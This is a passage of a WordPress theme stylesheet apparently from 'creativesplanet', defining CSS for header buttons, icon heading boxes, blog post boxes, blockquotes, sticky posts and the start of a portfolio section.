    border-top: 1px solid #eee
}
.cspt-header-style-4  .cspt-header-button a{
    position: relative;
    padding: 18px 25px;
    color: #fff;
}
.cspt-header-style-4  .cspt-header-button a:before {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-header-style-4 .cspt-header-button a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    margin-left: 13px;
    font-size: 20px;
    top: 2px;
    position: relative;
}
.cspt-header-style-4 .cspt-right-side .cspt-header-search-btn a{
    color: #fff;
    background-color: #847690; 
    padding: 0 20px;
    display: block;
}
/*==== cspt-header-style-5 ====*/
 .cspt-header-style-5 .cspt-header-inner{
 	position: relative;
}
.cspt-header-style-5 .cspt-header-inner .cspt-social-links li a{
    font-size: 16px;
}
.cspt-header-style-5 .cspt-social-links li{
	margin-right: 15px;
}
.cspt-header-style-5 .cspt-cart-details {
    position: relative;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
/*** Dropdown Menu ( White ) ***/
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-white ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( White ) ***/
.cspt-navbar.cspt-main-active-color-white > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-white > div > ul >li.current-menu-parent > a{
    color: #fff;
}
/*** Dropdown Menu ( Blackish ) ***/
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul > li.current-menu-item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_item > a, 
.cspt-navbar.cspt-dropdown-active-color-blackish ul > li > ul li.current_page_ancestor > a,
/*** Main Menu ( Blackish ) ***/
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li:hover > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul > li.current_page_item > a, 
.cspt-navbar.cspt-main-active-color-blackish > div > ul >li.current-menu-parent > a{
    color: #071323;
}
/* --------------------------------------
 * Heading Subheading Element
 * ---------------------------------------*/
.cspt-align-center .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-center .cspt-ihbox-subheading .vc_custom_heading {
    text-align: center !important;
}
.cspt-align-right .cspt-ihbox-heading .vc_custom_heading,
.cspt-align-right .cspt-ihbox-subheading .vc_custom_heading {
    text-align: right !important;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    position: relative;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after{
    content: '';
    width: 60px;
    background: #272727;
    height: 3px;
    position: absolute;
    left: 0;
    top: -10px; 
}
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider.cspt-align-center .cspt-ihbox-heading:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center .cspt-ihbox-heading:after{
    left: 50%;
    margin-left: -30px;
}
.cspt-skincolor-heading .cspt-ihbox-heading em{
	font-style: normal;
}

.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading strong{
    font-weight: 900;
}
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading{
    padding-top: 10px;
    margin-bottom: 20px;
}
/* --------------------------------------
 * Icon Heading Box
 * ---------------------------------------*/
.cspt-bg-color-globalcolor.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after{
  background-color: #fff;
}
/*** ihbox-style-global ***/
.cspt-ihbox-style-1,
.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-1{
    position: relative;
    padding: 0px 55px 30px;
    margin-top: 30px;
    margin-bottom: 0px;
    text-align: center;
}
.cspt-ihbox-style-1 .cspt-ihbox-heading > *,
.cspt-ihbox-style-1 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-5 .cspt-ihbox-heading > *,
.cspt-ihbox-style-5 .cspt-ihbox-subheading > *,
.cspt-ihbox-style-6 .cspt-ihbox-heading > *,
.cspt-ihbox-style-6 .cspt-ihbox-subheading > * {
    text-align: center !important;    
}
.cspt-ihbox-style-1.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-1 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}

.cspt-ihbox-style-1 .cspt-ihbox-icon-wrapper{
    font-size: 60px;
    line-height: 110px;
    margin-bottom:30px;
    width: 110px;
    height: 110px;
    border-radius: 50%;
    display: inline-block;
    background-color: #eff3f7;
}
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
.cspt-ihbox-style-1 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-1 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3{
    background: none !important;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: 600;
    text-transform: none;
    position: relative;
}
.cspt-ihbox-style-1 .vc_general.vc_btn3:after{
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*** cspt-ihbox-style-2 ***/
.cspt-ihbox-style-2{
    position: relative;
    margin-bottom: 30px;
   padding-right: 20px;
} 
.cspt-ihbox-style-2 .cspt-ihbox-contents,
.cspt-ihbox-style-2 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-2 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-2 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper{
    font-size: 55px;
    line-height: 115px;
    display: block;
    width: 115px;
    height: 115px;
    background: #fff;
    text-align: center;
    border-radius: 50%;
}
.cspt-ihbox-style-2 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
	line-height: normal;
	font-size: unset;
}
.cspt-ihbox-style-2 .cspt-ihbox-contents{
    margin-top: 10px;
}
.cspt-ihbox-style-2 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 15px; 
}
.cspt-ihbox-style-2 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-3 ***/
.cspt-ihbox.cspt-ihbox-style-3 {
    padding: 0 65px;   
    padding-top: 60px;
}
.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
    font-size: 20px;
    line-height: 24px;
    writing-mode: vertical-rl;
    text-orientation: mixed;
    white-space: nowrap;
    padding: 0;
    margin: 0;
}
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading {
    font-size: 30px;
    line-height: 30px;
}
.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper{
    font-size: 27px;
    line-height: 60px;
    margin-bottom: 20px;
    background-color: #fff;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    text-align: center;
    margin-left: -15px;
    margin-top: 20px;
}
.cspt-ihbox-style-3 .cspt-ihbox-content{
    margin-top: 10px;
}
/*** cspt-ihbox-style-4 ***/
.cspt-ihbox-style-4{
    position: relative;
    padding-bottom: 20px;
} 
.cspt-ihbox-style-4 .cspt-ihbox-contents,
.cspt-ihbox-style-4 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-4 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper{
    font-size: 16px;
    height: 50px;
    width: 50px;
    line-height: 46px;
    border-radius: 50%;
    border: 2px solid #000;
    text-align: center;
    font-weight: 600;
    position: relative;
}
.cspt-ihbox-style-4:last-child .cspt-ihbox-icon-wrapper:after{
    border: none;
}
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper:after{
    content: "";
    position: absolute;
    border: 1px dashed #a2cc41;
    left: 50%;
    top: 60px;
    height: 60%;
    opacity: 0.5;
}
.cspt-ihbox-style-4 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 5px;
}
/*** cspt-ihbox-style-5 ***/
body{
    counter-reset: item csptbox1;
}
.cspt-ihbox-style-5.cspt-ihbox {
    text-align: center;
    position: relative;
}
.cspt-ihbox-style-5.cspt-ihbox h2{
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
}
.cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    margin-bottom: 25px;
    width: 140px;
    height: 140px;
    color: #fff;
    line-height: 140px;
    display: inline-block;
    border:1px dashed #dddddd;
    border-radius: 50%;
    position: relative;
} 
.cspt-ihbox-style-5 .cspt-ihbox-content{
    margin-top: 10px; 
    padding: 0 30px;
}
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after{
    content: '';
    background: #000;
    position: absolute;
    top: 17px;
    left: 17px;
    width: 105px;
    height: 105px;
    border-radius: 50%;
    z-index: -1;
}
.cspt-steps-counter .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:before {
    content: counter(csptbox1, decimal-leading-zero) " ";
    counter-increment: csptbox1;
    color: #fff;
    height: 40px;
    width: 40px;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    font-weight: 500;
    top: 0;
    left: 0;
    z-index: 99;
}
.cspt-steps-counter .vc_column_container .cspt-ihbox-style-5:before {
    content: '';
    top: 25%;
    right: -15%;
    z-index: 99;
    width: 55px;
    height: 43px;
    background: url(../images/arrow.png) no-repeat 0 0;
    display: block;
    position: absolute;
}
.cspt-steps-counter .vc_column_container:last-child .cspt-ihbox-style-5:before{
    display: none;
}
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper:after{
    background: #fff !important;
}
/*** cspt-ihbox-style-6 ***/
.cspt-ihbox-style-6{
	position: relative;
	padding: 0;
    text-align: center;
} 
.cspt-ihbox-style-6 .cspt-ihbox-contents,
.cspt-ihbox-style-6 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
}
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper{
   height: 85px;
   width: 85px;
   line-height: 85px;
   text-align: center;
   color: #fff;
   font-size: 40px;
   display: inline-block;
   border-radius: 50%;
   margin-bottom: 15px;
   background-color: #283138;
}
.cspt-text-color-white .cspt-ihbox-style-6 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-6 h2{
    font-size: 18px;
    line-height: 24px;
    font-weight: 400; 
}
.cspt-ihbox-style-6 h4{
    font-size: 18px;
    line-height: 26px;
}
/*** cspt-ihbox-style-7 ***/
.cspt-ihbox-style-7{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
} 
.cspt-ihbox-style-7 .cspt-ihbox-contents,
.cspt-ihbox-style-7 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-7 .cspt-ihbox-icon{
    padding-right: 15px;  
}
.cspt-text-color-white .cspt-ihbox-style-7 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-7 .cspt-ihbox-icon-wrapper{
    font-size: 35px;
    line-height: 35px;
    text-align: center;
}
.cspt-ihbox-style-7 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-7 h4{
    font-size: 16px;
    line-height: 26px;
}
/*** cspt-ihbox-style-8 ***/
.cspt-ihbox-style-8{
    position: relative;
    padding-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 0px;
    padding-left: 20px;
} 
.cspt-ihbox-style-8 .cspt-ihbox-contents,
.cspt-ihbox-style-8 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-8 .cspt-ihbox-icon{
    padding-right: 20px;  
}
.cspt-ihbox-style-8 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 500;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-8 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-8{
    border-radius: 0px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 25px;
    position: absolute;
    left: 25px;
    bottom: -10px;
    z-index: 2;
    background-color: #fff;
}
.cspt-ihbox-style-8:after {
    content: "";
    width: 0;
    height: 0;
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    border-bottom: 15px solid #fff;
    position: absolute;
    top: -15px;
    right: 30px;
}
.cspt-ihbox-style-8 h2{
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
}
.cspt-ihbox-style-8  .cspt-ihbox-icon-wrapper {
    font-size: 50px;
    line-height: 50px;
}
.cspt-ihbox-style-8 .cspt-ihbox-icon i{
    color: #fff;
}
/*** cspt-ihbox-style-9 ***/
.cspt-ihbox-style-9{
    position: relative;
    padding-top: 20px;
    padding-bottom: 15px;
    margin-bottom: 0px;
    padding-right: 20px;
} 
.cspt-ihbox-style-9 .cspt-ihbox-content{
	margin-top: 10px;
}
.cspt-ihbox-style-9 .cspt-ihbox-contents,
.cspt-ihbox-style-9 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-9 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-9 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper{
    font-size: 50px;
    line-height: 50px;
    text-align: center;
}
.cspt-ihbox-style-9 h2{
    font-size:18px;
    line-height: 20px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 0
}
.cspt-ihbox-style-9 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-9 .cspt-ihbox-content br + br {
    display: none;
}
/*** cspt-ihbox-style-10 ***/
.cspt-ihbox-style-10{
    position: relative;
    margin-bottom: 30px;
    padding-right: 20px;
} 
.cspt-ihbox-style-10 .cspt-ihbox-contents,
.cspt-ihbox-style-10 *{
    -webkit-transition: none;
    -o-transition: none;
    transition: none; 
} 
.cspt-ihbox-style-10 .cspt-ihbox-icon{
    padding-right: 25px;  
}
.cspt-text-color-white .cspt-ihbox-style-10 .cspt-ihbox-icon i{
    color: rgba(255, 255, 255, 0.8);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper{
    font-size: 40px;
    line-height: 80px;
    display: block;
    width: 80px;
    height: 80px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper.cspt-ihbox-icon-type-image{
    line-height: normal;
    font-size: unset;
}
.cspt-ihbox-style-10 h2{
    font-size: 20px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 10px; 
}
.cspt-ihbox-style-10 h4{
    font-size: 16px;
    line-height: 26px;
}
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper{
    color: #fff !important;
}
/*** cspt-ihbox-style-11 ***/
.cspt-ihbox-style-11{  
   padding: 0px 30px 30px 0;
}
.cspt-ihbox-style-11.cspt-ihbox h2{
    font-size: 22px;
    line-height: 26px;
    font-weight: 400;
    margin-bottom: 5px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper{
    position: relative;
    padding-bottom: 10px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
}
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after{
    content: '';
    width: 50px;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
}
.cspt-ihbox-style-11 .cspt-ihbox-content{
    margin-bottom: 15px;
    font-size: 15px;
    margin-top: 10px;
}
/* --------------------------------------
 * Blog Box
 * ---------------------------------------*/
.creativesplanet-box-blog{
    margin-bottom: 30px;
}
.creativesplanet-ele-blog .cspt-post-title{
    margin-bottom: 10px;
}
.cspt-meta-container .cspt-meta-line{
    color: #abacaf;
}
/*=== ts-blogbox-style-1 ===*/ 
.cspt-blogbox-style-1 {
    margin-bottom: 30px;
    border-radius: 8px;
    overflow: hidden;
} 
.cspt-blogbox-style-1 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title{
    font-size: 20px;
    line-height: 30px;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a{
    color: #484746
}
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-1 .cspt-meta-container{
    margin-bottom: 10px;
    font-size: 16px;
}
.cspt-blogbox-style-1  .creativesplanet-box-desc{
    margin-top: 15px;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3{
    padding: 10px 30px;
    margin-top: 15px;
	display: inline-block;
}
/*=== .cspt-blogbox-style-2 ===*/
.cspt-blogbox-style-2 {
    margin-bottom: 50px;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.04);
} 
.cspt-blogbox-style-2 .cspt-featured-container{
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-category a{
    color: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content{
    padding: 30px;
    background: #fff;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title{
    font-size: 22px;
    line-height: 28px;
}
.cspt-blogbox-style-2 .creativesplanet-box-content .cspt-post-title a{
    color: #484746;
}
.cspt-blogbox-style-2 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-2 .cspt-meta-container{
    border-top: 1px solid #eaeaea;
    padding-top: 20px;
}
.cspt-blogbox-style-2  .creativesplanet-box-desc{
    margin-top: 10px;
    margin-bottom: 20px;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line {
    display: inline-block;
    margin-left: 10px;
    position: relative;
    font-size: 14px;
    letter-spacing: 0.5px;
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line a{
    color: #484746;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:last-child:after{
    display: none;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child{
    margin-left: 0;
}
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line:first-child i:before{
    margin-left: 0;
}
/*=== .cspt-blogbox-style-3 ===*/
.cspt-blogbox-style-3 .cspt-featured-container,
.cspt-blogbox-style-3{
    position: relative;
}
.cspt-blogbox-style-3 .creativesplanet-box-content{
    padding: 22px 25px 20px;
    background: #fff;
}
.cspt-blogbox-style-3 .cspt-meta-date{
    position: absolute;
    padding: 7px 12px;
    color: #fff;
    font-weight: 500;
    font-size: 14px;
    line-height: 20px;
    top: 15px;
    left: 15px;
    letter-spacing: 1px;
}
.cspt-blogbox-style-3 .post-item .cspt-post-title{
    font-size: 22px;
    line-height: 30px;  
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 5px;
}
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a{
    font-size: 13px;
    letter-spacing: 1px;
    font-weight: 600;
    text-transform: uppercase;
}
.cspt-blogbox-style-3 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 25px;
}
.cspt-blogbox-style-3 .cspt-post-link{
    margin-top: 15px;
    border-top: 1px solid #dee4ea;
    padding-top: 15px;
}
.cspt-blogbox-style-3 .cspt-meta-comments-wrapper{
    font-size: 14px;
    color: #272727;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
.cspt-blogbox-style-1 .creativesplanet-icon-box,
.cspt-blogbox-style-1 .cspt-featured-wrapper:before,
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .creativesplanet-icon-box,
.cspt-blogbox-style-3 .cspt-featured-wrapper:before,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:after,
.cspt-blogbox-style-3 .creativesplanet-box-content{
    -webkit-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.5s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.cspt-blogbox-style-1 .cspt-featured-wrapper,
.cspt-blogbox-style-3 .cspt-featured-wrapper{
    position: relative;
    overflow: hidden;
}
.cspt-blogbox-style-1 .cspt-featured-wrapper:before{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 22, 42, 0.7);
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    z-index: 1; 
}
.cspt-blogbox-style-1:hover .cspt-featured-wrapper:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1); 
}
.cspt-blogbox-style-1 .cspt-meta-link{
    position: absolute;
    left: 50%;
    top: 50%;  
    z-index: 99;
    margin-left: -25px;  
    margin-top: -25px; 
    transition: .5s ease;
    opacity: 0;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    transition-delay: .5s;
}
.cspt-blogbox-style-1 .cspt-meta-link a{
    height: 50px;
    text-align: center;
    width: 50px;
    background: #fff;
    line-height: 50px;
    font-size: 16px;
    display: block;
}
.cspt-blogbox-style-1:hover .cspt-meta-link{
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
/*=== .cspt-blogbox-style-4 ===*/
.cspt-blogbox-style-4{
    padding-top: 40px;
    position: relative;
}
.cspt-blogbox-style-4 .creativesplanet-box-content{
    padding: 20px 0;
}
.cspt-blogbox-style-4 .cspt-meta-date{
    position: absolute;
    width: 90px;
    height: 87px;
    text-align: center;
    padding-top: 5px;
    color: #fff;
    font-weight: 400;
    font-size: 40px;
    line-height: 50px;    
    top: 0;
    left: 40px;
}
.cspt-blogbox-style-4 .cspt-meta-date span{
    font-weight: bold;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    letter-spacing: 2px;
    display: block;
}
.cspt-blogbox-style-4 .post-item .cspt-post-title{
    font-size: 24px;
    line-height: 34px;  
    font-weight: normal;
    margin-bottom: 20px;
}
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a{
    font-size: 14px;
    letter-spacing: 1px;
    font-weight: 500;
    text-transform: uppercase;
}
.cspt-blogbox-style-4 .creativesplanet-box-desc p{
    font-size: 15px;
    margin-bottom: 0;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link{
    margin-top: 15px;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a{
    color: #232323;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 13px;
    font-weight: 600;
    display: inline-block;
    position: relative;
}
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:after {
    content: "\e82c";
    font-family: "creativesplanet-base-icons";
    font-size: 20px;
    padding-left: 10px;
    background: none !important;
    font-weight: normal;
    line-height: 22px;
    vertical-align: middle;
}
/*=== Classic blog ===*/
.cspt-blog-classic .cspt-featured-wrapper{
    margin-bottom: 0;
}
.cspt-blog-classic {
    margin-bottom: 70px;
    position: relative;
}
.site-main article:last-of-type .cspt-blog-classic {
    margin-bottom: 0px;   
}
.cspt-blog-classic .cspt-post-thumbnail{
    margin-bottom: 60px;
}
.cspt-blog-classic .cspt-post-title{
    font-size: 28px;
    line-height: 32px;
    margin-bottom: 5px;
    margin-top: 10px;
}
.cspt-blog-classic .cspt-post-title a{
    color: #2c2c2c;
}
.cspt-blog-classic .cspt-entry-content{
    margin-top: 20px;
    font-size: 16px;
}
.cspt-blog-classic-inner .cspt-read-more-link a{
    background: none;
    padding: 0;
    color: #272727;
    text-align: left;
    font-size: 13px;
    line-height: 16px;
    padding-right: 0px;
    font-weight: bold;
    position: relative;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.cspt-blog-classic .cspt-blog-classic-inner{
    padding: 30px 0 0;
}
.cspt-no-img .cspt-blog-classic .cspt-blog-classic-inner{
    padding-top: 0;
}
.cspt-blog-classic .cspt-meta-date-top{
    position: absolute;
    top: 20px;
    left: 20px;
    width: 70px;
    height: 70px;
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 34px;
    font-weight: bold;
    padding-top: 10px;
}
.cspt-blog-classic .cspt-meta-date-top span {
    display: block;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    line-height: 13px;
}
.cspt-no-img .cspt-blog-classic .cspt-meta-date-top{
    display: none;
}
.cspt-blog-classic blockquote{   
    color: #fff;
    font-size: 20px;
    line-height: 26px;
    font-style: italic;
    padding: 50px 40px;
    padding-left: 120px;
    position: relative;
    border: none;
    -webkit-clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
    clip-path: polygon(20px 0, 100% 0, 100% 100%, 0 100%, 0 20px);
}
.cspt-blog-classic blockquote a{
    color: #fff;
}
.cspt-blog-classic blockquote:after {
   position: absolute;
    content: "\e805";
    font-family: "creativesplanet-base-icons";
    font-size: 50px;
    line-height: 50px;
    top: 50px;
    left: 40px;
    color: #fff;
}
.cspt-blog-classic blockquote .authorOrTitle{
    display: block;
    margin-top: 15px;
    font-size: 14px;
    line-height: 15px;
}
.wp-block-quote.is-style-large cite em:before,
blockquote cite:before, 
blockquote small:before {
    content: "\2014\00a0";
}
.wp-block-quote.is-style-large cite:before{
    display: none;
}
blockquote.wp-block-quote.is-style-large{
  padding: 13px 118px 50px;
}
blockquote cite, 
blockquote small {
    color: #bcbdc1;
    display: block;
    font-size: 13px;
    line-height: 23px;
    font-style: normal!important;
    margin-top: 15px;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.wp-block-pullquote.is-style-solid-color blockquote{
    background-color: transparent;
}
/*=== Sticky post ===*/
.post.sticky{
    background-color: #fff;
    position: relative;
    padding: 1px 40px;
    overflow: hidden;
    margin-bottom: 50px;
    border: 10px solid;
}
.post.sticky .cspt-blog-classic .cspt-blog-classic-inner{
    padding: 0px;
    border: 0;
}
.cspt-no-img.post.sticky{
  padding: 40px 40px;;
}

.post.sticky .cspt-read-more-link a:after{
   background-color: #272727;
}
.post.sticky .cspt-blog-classic{
   margin-bottom: 0px;
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-date:before{
    content: '\e844';
}
.post.sticky .cspt-blog-classic:after {
	font-family: "creativesplanet-base-icons";
    content: "\e830";
    font-size: 25px;
    position: absolute;
    color: #fff;
    opacity: 1;
    right: -50px;
    top: -55px;
    background-color: #000;
    padding: 10px 20px;
}

/* --------------------------------------
 * Portfolio Section
 * ---------------------------------------*/
.creativesplanet-overlay-box:hover img {   
   transform: scale(1, 1);
    transition: all 0.2s ease 0s;
